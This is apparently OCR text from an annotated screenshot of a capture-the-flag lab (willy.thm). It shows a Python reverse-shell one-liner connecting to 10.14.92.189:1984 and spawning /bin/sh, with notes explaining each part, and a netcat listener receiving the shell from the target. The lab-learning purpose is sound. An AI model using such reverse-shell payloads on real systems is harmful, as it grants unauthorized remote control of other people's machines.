 willy.thm/index.html
willy.thm/home.php
willy.thm/home.php
3
Settings
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Direct reverse shell results in Bourne Shell
leno(),2);pty.spawn("/bin/sh")'
Execute
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 python -c 'import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"10.14.92.189",1984));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
socket for connection hanling
os for interacting OS
pty for spawning psudo terminal
INET: Indicating IPv4 address
SOCK_STREAM: Specifies
TCP connection
Spawn Bourne Shell
s.connect() initiates connection
to LHOST
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kal...ownloads
root@kal...ownloads
root...kali
root...kali
(root㉿kali)-[/home/kali/Downloads]
# nc -lvnp 1984
listening on [any] 1984 ...
connect to [10.14.92.189] from (UNKNOWN) [10.10.47.120] 47594
$
Reverse shell coming from port 47594 which is RHOST
Reverse Shell
targeted LHOST